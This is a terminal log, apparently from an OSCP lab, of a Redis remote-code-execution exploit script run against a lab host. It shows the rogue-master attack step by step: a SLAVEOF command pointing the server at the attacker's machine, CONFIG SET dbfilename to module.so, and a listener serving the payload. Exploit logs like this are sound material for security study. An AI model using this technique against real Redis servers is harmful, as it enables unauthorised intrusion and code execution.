 ┌──(root㉿kali)-[~/oscp/T1]
└─# python3 exp.py -r 192.168.116.110 -L 192.168.49.116 -P 80 -f module.so -v
REDIS RCE
[*] Connecting to  192.168.116.110:6379...
[<-] b'*1\r\n$4\r\nINFO\r\n'
[->] b'$2931\r\n# Server\r\nredis_version:4.0.14\r\nredis_git_sha1:00000000\r\nredis_git_dirty:'......b'_save_time:1717497601\r\nrdb_las
t_bgsave_status:ok\r\nrdb_last_bgsave_time_sec:-1\r\nr'
[*] Sending SLAVEOF command to server
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.49.116\r\n$2\r\n80\r\n'
[->] b'db_current_bgsave_time_sec:-1\r\nrdb_last_cow_size:0\r\naof_enabled:0\r\naof_rewrite_i'......b'0\r\nused_cpu_user_children:0.00\r
\n\r\n# Cluster\r\ncluster_enabled:0\r\n\r\n# Keyspace\r\n\r\n'
[+] Accepted connection from 192.168.116.110:6379
[*] Setting filename
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$9\r\nmodule.so\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 192.168.116.110:6379
[*] Start listening on 192.168.49.116:80
[*] Tring to run payload
[+] Accepted connection from 192.168.116.110:41348
[->] b'PING\r\n'